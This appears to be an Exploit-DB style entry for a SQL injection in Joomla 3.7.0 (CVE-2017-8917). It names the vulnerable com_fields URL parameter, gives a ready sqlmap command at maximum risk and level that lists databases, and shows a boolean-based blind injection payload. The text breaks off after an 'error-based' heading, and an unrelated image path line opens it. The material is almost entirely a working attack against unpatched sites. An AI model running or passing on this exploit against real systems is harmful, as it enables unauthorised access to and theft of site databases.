 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based